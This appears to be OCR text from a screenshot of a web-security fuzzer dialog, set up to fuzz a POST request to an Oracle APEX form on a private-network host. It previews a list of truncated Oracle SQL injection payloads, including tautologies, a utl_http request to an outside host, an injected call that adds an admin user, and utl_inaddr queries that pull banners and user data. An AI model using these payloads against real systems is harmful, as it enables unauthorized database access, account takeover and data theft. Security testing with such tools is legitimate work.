 Fuzzer
Fuzz Locations
Opciones
Header: Vista Raw
POST http://192.168.0.5:80
User-Agent: Mozilla/5.0
.0
Accept: text/html,applicati
Accept-Language: en-US,en;
Referer: http://192.168.0.5
Connection: keep-alive
Content-Type: application/
Content-Length: 223
Host: 192.168.0.5:8080
p_flow_id=4950&p_flow_step_
p_page_submission_id=39577
936873918730859954&p_t01=
marbizsaid&p_md5_checksum=
Add Payload
Tipo: File Fuzzers
Archivos:
SQL Injection
Active SQL Injection
MS SQL Injection i
MS SQL Ninja Injection (Blind)
MySQL Injection (Blind)
MySQL Injection 101
MySQL/MS SQL Common Injection
Oracle SQL Injection
Passive SQL Injection
SQL Injection
Payloads Preview:
Oracle SQL Injection
1: or 1=1
2: ' or '1'='1
3: '||utl_http.request('httP://192.168.1.1/')||'
4: ' || myappadmin.adduser('admin', 'newpass') || '
5: ' AND 1=utl_inaddr.get_host_address((SELECT banner
6: ' AND 1=utl_inaddr.get_host_address((SELECT SYS.LO
7: ' AND 1=utl_inaddr.get_host_address((SELECT SYS.DA
8: ' AND 1=utl_inaddr.get_host_address((SELECT host_n
9: ' AND 1=utl_inaddr.get_host_address((SELECT global_
10: ' AND 1=utl_inaddr.get_host_address((SELECT COUN
11: ' AND 1=utl_inaddr.get_host_address((SELECT COUN
12: ' AND 1=utl_inaddr.get_host_address((SELECT COUN
13: ' AND 1=utl_inaddr.get_host_address((SELECT COUN
Cancelar
Añadir